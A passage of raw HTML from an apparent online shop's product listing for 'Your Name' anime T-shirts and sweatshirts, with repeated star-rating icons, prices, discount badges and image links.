  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="247">
    <a href="https://yournameshop.com/product/your-name-t-shirts-your-name-t-shirt-tp2507-5" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/yournameshop.com/media/2275/conversions/25073425_0-68-small.jpg?w=250&amp;h=250"
                alt="Your Name T-Shirts - your name T-Shirt TP2507"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://yournameshop.com/product/your-name-t-shirts-your-name-t-shirt-tp2507-5" class="capitalize hover:underline leading-3">Your Name T-Shirts - your name T-Shirt TP2507</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="231">
    <a href="https://yournameshop.com/product/your-name-sweatshirts-your-name-sweatshirt-tp2507-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/yournameshop.com/media/1972/conversions/6427906_1-49-small.jpg?w=250&amp;h=250"
                alt="Your Name Sweatshirts - Your Name Sweatshirt TP2507"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://yournameshop.com/product/your-name-sweatshirts-your-name-sweatshirt-tp2507-2" class="capitalize hover:underline leading-3">Your Name Sweatshirts - Your Name Sweatshirt TP2507</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="227">
    <a href="https://yournameshop.com/product/your-name-sweatshirts-whats-your-name-sweatshirt-tp2507" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/yournameshop.com/media/1923/conversions/2146875_1-59-small.jpg?w=250&amp;h=250"
                alt="Your Name Sweatshirts - What´s your name? Sweatshirt TP2507"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://yournameshop.com/product/your-name-sweatshirts-whats-your-name-sweatshirt-tp2507" class="capitalize hover:underline leading-3">Your Name Sweatshirts - What´s your name? Sweatshirt TP2507</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="208">
    <a href="https://yournameshop.com/product/your-name-sweatshirts-who-are-you-your-name-quote-kimi-no-na-wa-sweatshirt-tp2507" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/yournameshop.com/media/1559/conversions/3102836_0-53-small.jpg?w=250&amp;h=250"
                alt="Your Name Sweatshirts - Who Are You?&#039; | Your Name Quote | Kimi No Na Wa Sweatshirt TP2507"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://yournameshop.com/product/your-name-sweatshirts-who-are-you-your-name-quote-kimi-no-na-wa-sweatshirt-tp2507" class="capitalize hover:underline leading-3">Your Name Sweatshirts - Who Are You?' | Your Name Quote | Kimi No Na Wa Sweatshirt TP2507</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
